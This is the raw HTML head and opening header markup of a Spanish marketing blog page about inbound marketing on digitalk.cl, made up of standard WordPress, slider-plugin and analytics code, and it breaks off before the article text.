

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.digitalk.cl/5-maneras-volverse-local-inbound-maerketing/inbound-marketing/
body_size: 18831
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.digitalk.cl/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>        <script type="text/javascript">
            window.tgpLazyItemsOptions = {
                visibilityOffset: 0,
                desktopEnable: true,
                mobileEnable: true            };
            window.tgpQueue = {
                nodes: [],
                add: function(id, data) {
                    data = data || {};
                    if (window.tgpLazyItems !== undefined) {
                        if (this.nodes.length > 0) {
                            window.tgpLazyItems.addNodes(this.flushNodes());
                        }
                        window.tgpLazyItems.addNode({
                            node: document.getElementById(id),
                            data: data
                        });
                    } else {
                        this.nodes.push({
                            node: document.getElementById(id),
                            data: data
                        });
                    }
                },
                flushNodes: function() {
                    return this.nodes.splice(0, this.nodes.length);
                }
            };
        </script>
        <script type="text/javascript" async src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/thegem-pagespeed-lazy-items.js"></script><title>5 maneras volverse local con el inbound marketing &#8211; Digitalk.cl</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Digitalk.cl &raquo; Feed" href="https://www.digitalk.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitalk.cl &raquo; Feed de los comentarios" href="https://www.digitalk.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitalk.cl &raquo; Comentario 5 maneras volverse local con el inbound marketing del feed" href="https://www.digitalk.cl/5-maneras-volverse-local-inbound-maerketing/inbound-marketing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.digitalk.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.digitalk.cl/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.digitalk.cl/wp-content/themes/thegem-elementor/css/thegem-preloader.css?ver=6.7.4' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.digitalk.cl/wp-content/themes/thegem-elementor/css/thegem-reset.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.digitalk.cl/wp-content/themes/thegem-elementor/css/thegem-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.digitalk.cl/wp-content/themes/thegem-elementor/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.digitalk.cl/wp-content/themes/thegem-elementor/css/thegem-header.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.digitalk.cl/wp-content/themes/thegem-elementor/css/thegem-widgets.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.digitalk.cl/wp-content/themes/thegem-elementor/css/thegem-new-css.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.digitalk.cl/wp-content/themes/thegem-elementor/css/thegem-perevazka-css.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C200%2C300&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.digitalk.cl/wp-content/themes/thegem-elementor/css/custom-OzBs0m4M.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.digitalk.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.digitalk.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.digitalk.cl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.digitalk.cl\/wp-content\/themes\/thegem-elementor","rootUrl":"https:\/\/www.digitalk.cl","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/thegem-settings-init.js?ver=6.7.4" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/thegem-fullwidth-loader.js?ver=6.7.4" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/themes/thegem-elementor/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/www.digitalk.cl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digitalk.cl/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.7.4" id="zilla-likes-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.digitalk.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.digitalk.cl/wp-json/wp/v2/posts/1115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.digitalk.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.digitalk.cl/5-maneras-volverse-local-inbound-maerketing/inbound-marketing/" />
<link rel='shortlink' href='https://www.digitalk.cl/?p=1115' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.digitalk.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitalk.cl%2F5-maneras-volverse-local-inbound-maerketing%2Finbound-marketing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.digitalk.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitalk.cl%2F5-maneras-volverse-local-inbound-maerketing%2Finbound-marketing%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://www.digitalk.cl/wp-admin/admin-ajax.php";</script>
<meta name="description" content=" Cuando crea la máquina de inbound marketing adecuado  para su empresa, los prospectos se sienten atraídos hacia su contenido, ya que buscan información"/>
<meta name="keywords" content="contenido local estrategia facebook busqueda regionales mejor mercado debe pagina tener comenzar ayuda nuevo buena marketing paises usuarios inbound haya prospectos considerar locales claves preguntes crear estructura sitios nuevos configurar habla agencia ejemplo sera expandiendo mercados pueda entonces relaciones empresa"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22872277-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22872277-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.digitalk.cl/wp-content/uploads/2020/12/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.digitalk.cl/wp-content/uploads/2020/12/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.digitalk.cl/wp-content/uploads/2020/12/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.digitalk.cl/wp-content/uploads/2020/12/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<meta property="og:title" content="5 maneras volverse local con el inbound marketing"/>
<meta property="og:description" content="Cuando crea la máquina de inbound marketing adecuado para su empresa, los prospectos se sienten atraídos hacia su contenido"/>
<meta property="og:site_name" content="Digitalk.cl"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://www.digitalk.cl/5-maneras-volverse-local-inbound-maerketing/inbound-marketing/"/>
<meta property="og:image" content="https://www.digitalk.cl/wp-content/uploads/2019/07/5-maneras-de-volverse-local-con-el-inbound-marketing-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="5 maneras volverse local con el inbound marketing"/>
<meta itemprop="description" content="Cuando crea la máquina de inbound marketing adecuado para su empresa, los prospectos se sienten atraídos hacia su contenido"/>
<meta itemprop="image" content="https://www.digitalk.cl/wp-content/uploads/2019/07/5-maneras-de-volverse-local-con-el-inbound-marketing-thegem-blog-timeline-large.jpg"/>
</head>


<body class="post-template-default single single-post postid-1115 single-format-standard elementor-default elementor-kit-1272">


	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class="site-header-wrapper-transparent " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="transparent-header-background" style="background-color: rgba(255, 255, 255, 0);">				<div class="container">
					<div class="header-main logo-position-menu_center header-colors-light header-layout-default header-style-3">
																				<div class="site-title">
										<div class="site-logo" style="width:164px;">
			<a href="https://www.digitalk.cl/" rel="home">
									<span class="logo"><img data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_3x.png 3x" alt="Digitalk.cl" style="width:164px;" class="default" data-tgpli-inited data-tgpli-image-inited id="tgpli-696fcf253c4c4" /><script>window.tgpQueue.add('tgpli-696fcf253c4c4')</script><noscript><img src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png" srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_3x.png 3x" alt="Digitalk.cl" style="width:164px;" class="default"/></noscript><img data-tgpli-src="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png" data-tgpli-srcset="https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_1x.png 1x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_2x.png 2x,https://www.digitalk.cl/wp-content/uploads/thegem-logos/logo_8adfb98483ffda453821960cc5df1ccf_3x.png 3x" alt="Digitalk.cl" style="width:132px;" class="small light" data-tgpli-inited data-tgpli-image-inited 